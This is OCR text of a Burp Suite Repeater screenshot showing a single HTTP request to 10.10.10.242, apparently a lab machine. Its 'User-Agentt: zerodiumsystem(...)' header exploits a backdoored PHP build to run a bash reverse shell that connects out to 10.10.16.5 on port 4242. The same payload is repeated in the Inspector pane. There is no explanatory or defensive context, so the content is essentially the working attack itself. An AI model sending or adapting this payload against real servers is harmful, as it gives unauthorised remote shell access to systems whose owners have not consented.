 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.10.242 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 10.10.10.242
3 User-Agentt: zerodiumsystem("bash -c 'bash -i >&
/dev/tcp/10.10.16.5/4242 0<&1'");
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1
Inspector
Selection 82 (0x52)
Selected text
User-Agentt: zerodiumsyste
m("bash -c 'bash -i >& /de
v/tcp/10.10.16.5/4242 0<&1
'");
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 6